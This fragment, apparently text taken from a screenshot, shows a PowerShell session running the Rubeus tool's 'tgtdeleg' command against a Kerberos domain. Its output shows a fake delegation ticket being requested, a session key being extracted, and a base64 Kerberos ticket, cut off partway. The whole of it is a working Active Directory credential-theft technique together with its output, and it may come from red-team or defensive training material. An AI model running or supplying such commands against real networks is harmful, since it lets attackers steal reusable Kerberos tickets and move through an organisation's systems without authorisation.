 PS C:\Users\john> Invoke-Rubeus -Command "tgtdeleg /nowrap"
Rubeus
v1.5.0
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/adsec-dc.contoso.com'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: j0ad9hqglKJQp794TmfHbDu1HK
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFFjCCBRKgAwIBBaEDAgEWooIEHTCCBBlhggQVMIIEEaADAgEFoQ0bC0NPTlRPU08uQ09NoiAwHqADAgECoRcw
/t7o2U4nd1/vQi2udRIl9dfgjtpDgK33fcpUSBi2y5d2K435GRvLz+6sHJdIjFcyia6+WT7UV1BdLj+reuW3nV1MnwNMTt